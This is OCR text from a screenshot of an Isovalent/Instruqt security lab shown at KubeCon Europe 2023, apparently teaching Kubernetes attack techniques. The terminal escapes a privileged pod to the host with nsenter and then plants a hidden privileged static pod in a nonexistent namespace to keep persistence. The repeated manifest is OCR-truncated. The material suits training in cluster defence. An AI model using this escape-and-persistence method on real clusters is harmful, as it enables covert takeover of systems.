 Activities
Google Chrome
19 Apr 17:26
99 %
Maintain your foothol
Resources Library - Isoval
instruqt
Terminal 1
Terminal 2
Terminal 3
Feedback
Progress
root@server:~# kubectl exec -it privileged-pod -- /bin/bash
root@kind-control-plane:/# nsenter -t 1 -a bash
root@kind-control-plane:/# ls
bin dev home lib lib64 media opt root sbin sys usr
boot etc kind lib32 libx32 mnt proc run srv tmp var
root@kind-control-plane:/# cd /etc/kubernetes/manifests/
root@kind-control-plane:/etc/kubernetes/manifests# ls
etcd.yaml kube-apiserver.yaml kube-controller-manager.yaml kube-scheduler.yaml
root@kind-control-plane:/etc/kubernetes/manifests# ls
etcd.yaml kube-apiserver.yaml kube-controller-manager.yaml kube-scheduler.yaml
root@kind-control-plane:/etc/kubernetes/manifests# cat << EOF > hack-latest.yaml
apiVersion: v1
kind: Pod
metadata:
name: hack-latest
hostNetwork: true
# define in namespace that doesn't exist so
# workload is invisible to the API server
namespace: doesnt-exist
spec:
containers:
- name: hack-latest
image: sublimino/hack:latest
command: ["/bin/sh"]
args: ["-c", "while true; do sleep 10;done"]
securityContext:
privileged: true
EOF
root@kind-control-plane:/etc/kubernetes/manifests#
cat << EOF > hack-latest.yaml
apiVersion: v1
kind: Pod
metadata:
name: hack-latest
hostNetwork: true
# define in namespace that does
# workload is invisible to the
namespace: doesnt-exist
spec:
containers:
- name: hack-latest
image: sublimino/hack:latest
command: ["/bin/sh"]
args: ["-c", "while true; do
securityContext:
privileged: true
EOF
Exit
Skip
Next
ISOVALENT
KubeCon
CloudNativeCon
Europe 2023
KubeCon
CloudNativeCon
Europe 2023